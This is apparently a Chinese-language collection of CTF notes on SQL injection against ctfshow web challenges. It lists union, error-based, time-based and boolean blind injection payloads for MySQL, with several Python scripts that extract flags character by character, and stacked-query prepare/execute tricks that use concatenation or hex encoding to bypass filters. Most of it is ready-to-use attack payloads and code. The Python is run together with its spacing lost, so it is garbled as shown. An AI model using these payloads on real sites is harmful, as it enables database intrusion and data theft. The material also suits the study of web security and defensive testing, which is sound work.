select * from ctf_web where id='$id'; //假设给的大致语句是这样,并且有明显的带数据库信息的回显。 ?id=1'order by 1 # //这里从1开始尝试,直到报错 ,注释符也可以换成 --+
?id=-1'union select 1,2,3# //这里假设有三列,我们找到可以回显信息的位置 ?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#//爆表 ?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='xxx'# //爆列名 ?id=-1'union select 1,2,group_concat(字段名) from 表名 # //爆值
然后基本上就是围绕着这个去过滤一些东西,想办法绕就好了,把过滤的一些技巧放在最后。
报错注入
报错注入是利用报错来把我们查询的信息进行外带。这里有几种常见的报错注入方式
updatexml
?id='or and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
extractvalue
?id=' or extractvalue(1,concat(0x7e,(select database()),0x7e))#
exp
?id=4' and Exp(~(select * from (select version())a))#
对版本有限制
双查询报错
?id=-1' union select 1,count(*),concat((select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e,floor(rand()*2))a from information_schema.columns group by a #
1. floor + rand + group by select * from user where id=1and (select 1from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a); select * from user where id=1and (select count(*) from (select 1 union select null union select !1)x group by concat((select table_name from information_schema.tables limit 1),floor(rand(0)*2)));
2. ExtractValue select * from user where id=1and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));
3. UpdateXml select * from user where id=1and1=(updatexml(1,concat(0x3a,(select user())),1));
4. Name_Const(>5.0.12) select * from (select NAME_CONST(version(),0),NAME_CONST(version(),0))x;
5. Join select * from(select * from mysql.user a join mysql.user b)c; select * from(select * from mysql.user a join mysql.user b using(Host))c; select * from(select * from mysql.user a join mysql.user b using(Host,User))c;
6. exp()//mysql5.7貌似不能用 select * from user where id=1and Exp(~(select * from (select version())a));
7. geometrycollection()//mysql5.7貌似不能用 select * from user where id=1and geometrycollection((select * from(select * from(select user())a)b));
8. multipoint()//mysql5.7貌似不能用 select * from user where id=1and multipoint((select * from(select * from(select user())a)b));
9. polygon()//mysql5.7貌似不能用 select * from user where id=1and polygon((select * from(select * from(select user())a)b));
10. multipolygon()//mysql5.7貌似不能用 select * from user where id=1and multipolygon((select * from(select * from(select user())a)b));
11. linestring()//mysql5.7貌似不能用 select * from user where id=1and linestring((select * from(select * from(select user())a)b));
12. multilinestring()//mysql5.7貌似不能用 select * from user where id=1and multilinestring((select * from(select * from(select user())a)b));
#爆破table #payload=f' if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow_web"),{i},1))>{mid},sleep(3),1) --+'
#爆破字段名 #payload=f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="ctfshow_user5"),{i},1))>{mid},sleep(3),1) --+'
import requests import time url='http://9b2a89ce-8e84-471c-9b2e-be262825623d.chall.ctf.show:8080/api/index.php'
flag='' for i inrange(1,100): min=32 max=128 while1: j=min+(max-min)//2 ifmin==j: flag+=chr(j) print(flag) ifchr(j)=='}': exit() break
#payload="if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},benchmark(1000000,md5(1)),1)".format(i,j) #payload="if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxccb'),{},1))<{},benchmark(1000000,md5(1)),1)".format(i,j) payload="if(ascii(substr((select group_concat(flagaabc) from ctfshow_flagxccb),{},1))<{},benchmark(1000000,md5(1)),1)".format(i,j)
import requests from time import * url='http://fc6050d5-d70f-4130-8072-f9c0e4489bac.challenge.ctf.show:8080/api/index.php' time="concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'))regexp '(a.*)+(a.*)+b'" flag='' for i inrange(1,100): min=32 max=128 while1: j=min+(max-min)//2 ifmin==j: flag+=chr(j) print(flag) ifchr(j)=='}': exit() break
#payload="if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},{},1)".format(i,j,time) #payload="if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxca'),{},1))<{},{},1)".format(i,j,time) payload="if(ascii(substr((select group_concat(flagaabc) from ctfshow_flagxca),{},1))<{},{},1)".format(i,j,time)
import requests url = "http://7278c3bd-3813-42c6-819d-fb41ca76b0cb.challenge.ctf.show:8080/api/v4.php?id=1' and " result = '' i = 0 whileTrue: i = i + 1 head = 32 tail = 127
while head < tail: mid = (head + tail) >> 1 #爆破database() #payload=f' if( ascii( substr((select database()),{i},1) )>{mid},1,0 ) --+ ' #爆破table #payload=f' if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow_web"),{i},1))>{mid},1,0) --+'
#爆破字段名 #payload=f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="ctfshow_user4"),{i},1))>{mid},1,0) --+'

给的查询语句为:select count(*) from ".$_POST['tableName'].";
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
import requests url="http://2bc36ce1-c9d7-4b8d-9305-1ec6c7978d7e.challenge.ctf.show:8080/select-waf.php" dicts='ctfshow{8051349abcdef-267ghijklnmopqrstuvwxyz}' flag="" for i inrange(1,50): for j in dicts: datas="0x"+(flag+j).encode().hex() payload=f'ctfshow_user as a right join ctfshow_user as b on b.pass regexp({datas})' #print(payload) data={"tableName":payload} r=requests.post(url=url,data=data) #print(r.text) if'$user_count = 43;'in r.text: flag+=j print(flag) if j == "}": exit() break
import requests defstr_to_hex(s): return''.join([hex(ord(c)).replace('0x', '') for c in s]) defcreateNum(n): num = 'true' if n == 1: return'true' else: for i inrange(n - 1): num += "+true" return num defcreateStrNum(s): str="" str+="char("+createNum(ord(s[0]))+")" for i in s[1:]: str+=",char("+createNum(ord(i))+")" returnstr
flag="ctfshow{" for i inrange(0,100): for j in"0123456789abcdefghijklmnopqrstuvwxyz-{}": payload=f'ctfshow_user group by pass having pass like(concat({createStrNum(flag+j+"%")}))' #print(payload) data={ 'tableName':payload#"ctfshow_user group by pass having pass like(concat({}))".format(createStrNum(flag+j+"%")) } r=requests.post(url=url,data=data).text if"$user_count = 0;"notin r: flag+=j print(flag) if j=='}': exit() break

username=user1';prepare myangs from concat('se','lect ','database()');execute myangs;
这里用 concat 来绕过过滤,或者直接把我们想要查询的语句 16 进制编码一下:
username=user1';prepare myangs from 0x73656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f736368656d613d64617461626173652829;execute myangs